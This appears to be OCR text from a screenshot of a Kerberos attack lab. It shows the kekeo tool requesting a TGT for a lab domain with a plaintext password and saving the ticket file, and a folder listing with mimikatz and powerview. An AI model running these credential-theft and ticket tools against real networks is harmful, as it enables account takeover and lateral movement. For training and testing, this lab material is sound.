 C:\Users\test\Desktop\weipai>kekeo.exe
___ _ kekeo 2.1 (x64) built on Jul 18 2020 22:46:28
/ ('>- "A La Vie, A L'Amour"
| K | /* * *
\____/ Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
L\_ http://blog.gentilkiwi.com/kekeo (oe.eo)
with 10 modules * * */
kekeo # tgt::ask /user:weipai /domain:hacke.testlab /password:QWE123!@# /ticke
test.kirbi
Realm : hacke.testlab (hacke)
User : weipai (weipai)
CName : weipai [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/hacke.testlab [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): 35c83173a6fb6d142b0359381
5cc84c
[kdc] name: WIN-Q2JR4MURGS0.hacke.testlab (auto)
[kdc] addr: 192.168.60.1 (auto)
> Ticket in file 'TGT_weipai@HACKE.TESTLAB_krbtgt~hacke.testlab@HACKE.TESTLAB
kirbi'
kekeo #
桌面
最近访问的位置
库
视频
图片
文档
音乐
kekeo 2020/7/18 22:48 应用程序 594 KB
mimikatz 2020/11/29 23:10 应用程序 1,279 KB
powerview 2020/10/23 12:40 PS1 文件 752 KB
TGT_weipai@HACKE.TESTLAB_krbtgt~ha... 2020/12/10 21:44 KIRBI 文件 2 KB
先知社区
HACK之道